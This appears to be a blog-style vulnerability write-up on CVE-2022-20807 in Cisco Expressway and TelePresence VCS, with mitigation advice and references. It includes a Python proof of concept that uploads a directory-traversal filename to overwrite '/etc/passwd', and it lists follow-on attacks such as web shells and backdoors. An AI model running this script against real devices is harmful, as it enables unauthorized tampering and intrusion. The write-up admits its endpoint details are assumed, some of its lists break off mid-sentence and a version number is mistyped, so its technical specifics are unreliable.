In 2022, Cisco disclosed multiple severe vulnerabilities involving the API and web-based interfaces in their flagship video communication platforms: the Cisco Expressway Series and Cisco TelePresence Video Communication Server (VCS). The most significant among these is CVE-2022-20807, which opens these systems to authenticated, remote attackers who can write arbitrary files or leak sensitive data.
If you run any video collaboration infrastructure using these devices, this is a vulnerability you can’t ignore. Here’s an exclusive deep dive: how it works, what it means, and even a sample exploit scenario.
What is CVE-2022-20807?
CVE-2022-20807 groups together multiple flaws in the handling of API calls and web management features of Cisco Expressway and VCS. If an attacker has valid credentials, they can interact with the REST API to:
Disclose sensitive configuration data.
Severity: High
CVSS Score: 7.5 (Important, but not “critical” only because authentication is needed).
Check the official advisory here:
https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-expressvcs-path-MrJP9DV3
1. What’s Weak?
The APIs on Expressway and VCS process file paths and data for administrative operations, but insufficient input validation lets authenticated users manipulate path parameters or upload data to unintended locations.
A typical scenario:
An attacker logs in with valid credentials (possibly a low-privileged user) and sends specially-crafted API requests to:
According to Cisco’s advisory and security researchers’ write-ups, targets include
- /api/logs/upload
- /api/configuration/*
- /api/diagnostics/*
Some endpoints mishandle the “filename” field, allowing directory traversal (../) or overwriting of files.
Sample Exploit Scenario
Here’s a simple proof-of-concept using Python and the requests library.
(Note: Running this on anything but authorized test equipment is illegal!)
Suppose the API expects a file upload (for logs or configuration) and doesn’t sanitize the filename. An attacker with legitimate credentials could execute:
import requests
# Replace with your parameters
EXPRESSWAY_HOST = 'https://target-expressway.example.com';
USERNAME = 'attacker'
PASSWORD = 'password123'
# A payload to overwrite /etc/passwd (demo only!)
files = {
'file': ('../../../../etc/passwd', b"malicious_content", 'text/plain')
}
url = f"{EXPRESSWAY_HOST}/api/logs/upload"
session = requests.Session()
session.auth = (USERNAME, PASSWORD)
session.verify = False # WARNING: Don't do this outside demo/testing!
response = session.post(url, files=files)
print("Status code:", response.status_code)
if response.ok:
print("Upload was accepted!")
else:
print(response.text)
What’s happening above?
- The filename parameter is set to a directory-traversal path (../../../../etc/passwd).
- If the server doesn’t check and fix the filename, it’ll overwrite /etc/passwd with attacker content!
- Similar API endpoints allow leaking sensitive files if they return the file contents as part of their normal response.
What can attackers do?
- Write Files: Place dangerous scripts in web directories (web shells), overwrite config files, plant backdoors.
Disclosure: Download system passwords, TLS keys, confidential configs.
- Persistence/Privilege Escalation: Use file writes to escalate access or break the device entirely.
Real-World Reference
You can check Cisco’s official write-up here:
- Cisco Security Advisory: Multiple Vulnerabilities in the API and Web-based Management Interfaces of Cisco Expressway Series and Cisco TelePresence VCS
Other technical references and PoCs are available at:
- NVD NIST Entry for CVE-2022-20807
- Exploit-DB PoC (search for “Cisco Expressway CVE-2022-20807”)
Mitigation Steps
Cisco has released patches.
* Upgrading to Expressway X14..7 or later resolves this issue.
* Disable unnecessary API and web management interfaces.
* Limit account privileges, use strong passwords, and enable extra logging.
Never expose these interfaces to the Internet or untrusted networks.
In Conclusion
CVE-2022-20807 shows how even authenticated users can become a real threat when APIs are not properly validated. In the age of remote work and collaboration, your video servers are not just phones—they’re computers running web servers and APIs, and they must be treated as serious security assets. Patch early, patch often, and monitor your logs for suspicious admin/API activity.
References
- Cisco Security Advisory: cisco-sa-expressvcs-path-MrJP9DV3
- NVD Official page: CVE-2022-20807
- Example PoC: Exploit-DB Search
*Do not try any exploit on production or non-consenting systems.*
Timeline
Published on: 05/27/2022 14:15:00 UTC
Last modified on: 06/09/2022 14:15:00 UTC
